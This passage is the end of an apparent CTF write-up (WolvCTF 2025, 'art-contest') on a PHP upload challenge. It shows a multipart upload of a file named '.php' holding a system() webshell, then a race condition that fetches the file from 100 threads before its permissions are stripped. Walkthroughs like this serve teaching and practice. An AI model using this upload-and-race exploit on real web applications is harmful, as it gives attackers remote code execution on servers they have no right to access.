</span></span><span style="display:flex;"><span>    <span style="color:#a6e22e">chdir</span>($old_path);
</span></span><span style="display:flex;"><span>}
</span></span><span style="display:flex;"><span><span style="color:#75715e">?&gt;</span><span style="color:#960050;background-color:#1e0010">
</span></span></span></code></pre></div><p>❗ The <code>strrpos</code> function will return <code>0</code> if the dot is at the beginning of the filename.</p>
<ol>
<li>Prepare a file (<code>.php</code>) with the payload.</li>
</ol>
<pre tabindex="0"><code>POST / HTTP/2
Host: art-contest-974780027560.us-east5.run.app
Cookie: PHPSESSID=a21bbb59a6d7db8e04005130cabd044d; GAESA=[base64]
Content-Length: 338
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBHpbYJMycIteIKgs


------WebKitFormBoundaryBHpbYJMycIteIKgs
Content-Disposition: form-data; name=&#34;fileToUpload&#34;; filename=&#34;.php&#34;
Content-Type: text/plain

&lt;?php 
system(&#39;cd /var/www/html;./get_flag&#39;)
?&gt;
------WebKitFormBoundaryBHpbYJMycIteIKgs
Content-Disposition: form-data; name=&#34;submit&#34;

Submit Art
------WebKitFormBoundaryBHpbYJMycIteIKgs--
</code></pre><ol start="2">
<li>Exploiting the race condition. I am requesting the uploadable file in 100 threads, some requests managed to obtain the resource before shell_exec(&lsquo;chmod &ndash; 000 *&rsquo;); was executed.</li>
</ol>
<pre tabindex="0"><code>GET /uploads/a21bbb59a6d7db8e04005130cabd044d/.php HTTP/2
Host: art-contest-974780027560.us-east5.run.app
</code></pre><p><img src="/img/wolvctf2025/5.png" alt=""></p>
<p>Thank you for your attention! Happy hacking! 🖤</p>

        </section>
        <div class="post-tags">
          
          
          
        </div>
      </div>

      
      
    </div>

    </article>
</main>
<footer>
  <div style="display:flex"></div>
  <div class="footer-info">
    2025  <a
      href="https://github.com/athul/archie">Archie Theme</a> | Built with <a href="https://gohugo.io">Hugo</a>
  </div>
</footer>



</div>
    </body>
</html>
</file>
